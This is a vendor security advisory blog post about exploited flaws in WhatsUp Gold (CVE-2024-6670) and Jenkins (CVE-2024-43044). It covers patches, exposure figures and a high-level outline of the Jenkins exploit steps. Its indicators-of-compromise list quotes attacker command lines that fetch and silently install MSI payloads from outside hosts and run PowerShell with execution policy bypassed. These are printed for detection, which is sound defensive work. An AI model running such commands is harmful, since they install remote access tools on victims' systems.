
Exploits Released for Critical Flaws in WhatsUp Gold and Jenkins, Patch Now (CVE-2024-6670, CVE-2024-43044)
[Update] September 13, 2024: “Exploitation Activity on Progress WhatsUp Gold Vulnerabilities: CVE-2024-6670 and CVE-2024-6671”
Two recently patched vulnerabilities have garnered attention following the release of official Proof-of-Concept (PoC) exploits. These vulnerabilities impact widely used tools in business environments – Progress WhatsUp Gold, a network monitoring solution, and Jenkins, a popular CI/CD tool.
The Progress WhatsUp Gold vulnerability (CVE-2024-6670) is especially critical, while the Jenkins vulnerability (CVE-2024-43044) carries a high severity rating. If exploited, these flaws could lead to severe consequences, including authentication bypass and unauthorized code modifications.
The availability of PoC exploits provides defenders with valuable insights but also increases the likelihood of these vulnerabilities being weaponized by attackers.
Critical Vulnerability in WhatsUp Gold Leads to SQL Injection (CVE-2024-6670)
CVE-2024-6670 is a critical SQL Injection vulnerability (CVSS: 9.8) affecting Progress WhatsUp Gold, allowing attackers to bypass authentication without any credentials and retrieve encrypted user passwords.
Addressed in Progress’ August 2024 Security Bulletin, along with two other SQL injection flaws (CVE-2024-6671 and CVE-2024-6672), the flaw stems from improper input validation within the HasErrors method.

Vulnerability card of CVE-2024-6670 (SOCRadar Vulnerability Intelligence)
Exploitation of CVE-2024-6670 requires no prior authentication or special privileges; by sending a crafted string, attackers can gain unauthorized access, potentially leading to the manipulation of network monitoring data, unauthorized access to sensitive information, and broader network compromises.
Which WhatsUp Gold Versions Are Affected?
The CVE-2024-6670 vulnerability affects versions of WhatsUp Gold prior to the recently released 2024.0.0.
With over 106,000 instances of WhatsUp Gold currently exposed online, according to ZoomEye data, the potential attack surface is extensive, making prompt updates essential to prevent exploitation.

Progress WhatsUp Gold results from ZoomEye
Organizations using any version of WhatsUp Gold older than 2024.0.0 are at significant risk and should upgrade immediately to protect their systems.
PoC Exploit Available for CVE-2024-6670
Researcher Sina Kheirkhah (@SinSinology) has detailed the CVE-2024-6670 vulnerability with a writeup and released a Proof-of-Concept (PoC) exploit on GitHub.
The availability of this PoC significantly raises the risk of this critical flaw being exploited in the wild. Organizations are strongly urged to update their systems immediately to address this vulnerability before it can be weaponized by attackers.
For those interested in the technical details and exploitation methods, the full documentation is available here.
Exploitation Activity on Progress WhatsUp Gold Vulnerabilities: CVE-2024-6670 and CVE-2024-6671
Researchers have identified active exploitation schemes on WhatsUp Gold vulnerabilities CVE-2024-6670 and CVE-2024-6671 in the wild. Since August 30, attackers have abused WhatsUp Gold’s Active Monitor PowerShell Script, leveraging these RCE vulnerabilities, which were initially patched on August 16.
Despite the availability of patches, some organizations failed to apply them in time, leading to successful attacks shortly after the publication of a Proof-of-Concept (PoC) exploit.
During the observed attacks, threat actors exploited the NmPoller[.]exe process to execute PowerShell scripts, installing Remote Access Tools (RATs) like Atera Agent, Radmin, SimpleHelp Remote Access, and Splashtop Remote.
The RATs were delivered via msiexec[.]exe, facilitating persistent remote access to compromised systems.

The WhatsUp Gold exploit observed by researchers (TrendMicro)
While the threat actor remains unidentified, researchers say that the use of multiple RATs points to a possible ransomware group. They additionally note that the attack’s timeline suggests that exploitation attempts occurred mere hours after the PoC was released.
*Following reports of active exploitation, CISA has added the critical WhatsUp Gold SQL Injection vulnerability (CVE-2024-6670) to its Known Exploited Vulnerabilities (KEV) Catalog on September 16, 2024. In its alert, CISA highlighted this vulnerability type as a frequent attack vector with serious implications for the federal enterprise. As a result, the agency mandates that federal agencies patch this vulnerability by October 7, 2024, to mitigate the associated risks.
How to Detect the Exploitation of WhatsUp Gold Vulnerabilities?
It is immediately advised to apply the latest patches, as well as enhance access controls and monitor process creation events involving WhatsUp Gold processes to detect further attack attempts.
Here are the Indicators of Compromise (IOCs) related to the observed exploitation activity. Researchers monitored processes created by `{Install path for WhatsUp Gold}nmpoller.exe` to detect malicious activity linked to the exploitation of WhatsUp Gold:
- “C:WindowsSystem32WindowsPowerShellv1.0powershell.exe” -exec bypass -file c:programdataa.ps1
- “C:Windowssystem32msiexec.exe” /i hxxps://fedko[.]org/wp-includes/ID3/setup.msi /Qn
- “C:Windowssystem32msiexec.exe” /i hxxp://45.227.255[.]216:29742/ddQCz2CkW8/setup.msi /Qn
- “C:Windowssystem32msiexec.exe” /i c:windowstempMSsetup.msi /Qn
Monitoring these specific processes can help detect potential exploitation attempts.
Keeping up with the constant stream of new vulnerabilities can be a daunting task, but SOCRadar’s Vulnerability Intelligence module makes it easy to stay on top of the latest CVEs and trending exploits. By closely following these developments via the module, you can optimize your patch management strategy and proactively address potential threats.

The Vulnerability Intelligence module provides comprehensive details and updates on identified vulnerabilities, offering quick insights into exploitation activity.
Complementing the Vulnerability Intelligence module, SOCRadar’s Attack Surface Management (ASM) allows you to monitor your external-facing digital assets in real-time. This module delivers critical security alerts regarding vulnerabilities and issues, accompanied by actionable intelligence that enables your team to respond swiftly and mitigate risks.

By combining the power of Vulnerability Intelligence and Attack Surface Management, SOCRadar offers a strong solution to stay ahead of the curve in the cybersecurity landscape.
Critical Arbitrary File Read Vulnerability in Jenkins (CVE-2024-43044)
Another significant development is about CVE-2024-43044, a highly severe vulnerability in the popular open-source automation server Jenkins. The security vulnerability was patched in August, but its potential for exploitation has been heightened by the recent release of a Proof-of-Concept (PoC) exploit.
CVE-2024-43044 is classified as an arbitrary file read vulnerability. It allows an agent to access files on the Jenkins controller due to a flaw in the Jenkins feature that facilitates the transmission of JAR files from the controller to its agents. This oversight enables agents to access sensitive files on the controller’s file system, leading to severe consequences, such as credential theft, unauthorized code changes, and potential disruptions in the workflow.

Vulnerability card of CVE-2024-43044 (SOCRadar Vulnerability Intelligence)
According to ZoomEye, over 516,000 Jenkins servers are currently exposed to the internet, highlighting a vast attack surface for potential threats.

Jenkins results from ZoomEye
PoC Exploit Available for CVE-2024-43044
The availability of a PoC exploit for CVE-2024-43044 further increases the likelihood of this vulnerability being targeted. The exploitation process involves:
- Acquiring a reference to RemoteClassLoader and using it to create a file reader that accesses specific files on the controller.
- Extracting critical files to forge a “remember-me” cookie, which is used to access the Jenkins Scripting Engine.
- Executing system commands on the Jenkins server and dumping credentials, ready for cracking.
For more detailed information on the vulnerability and its exploitation, you can refer to the technical writeup provided by the researchers.
How to Mitigate CVE-2024-43044
The CVE-2024-43044 vulnerability has been patched in Jenkins version 2.471, as well as in the LTS versions 2.452.4 and 2.462.1. It is advised to update to these versions immediately to protect your systems from potential exploitation.
For Jenkins controllers that have not yet applied the fix, a workaround is also available. A Java agent, available on GitHub, can be used with Jenkins controllers running versions up to and including 2.470 and LTS 2.452.3. This agent helps mitigate the vulnerability until the proper update can be implemented.
Monitor Dark Web Threats with SOCRadar
With SOCRadar, you can stay ahead of emerging threats by tracking when exploits for vulnerabilities, like those affecting WhatsUp Gold and Jenkins, surface on the Dark Web. By leveraging SOCRadar’s Dark Web News, you can filter and explore potential threats, ensuring your organization remains informed and prepared.
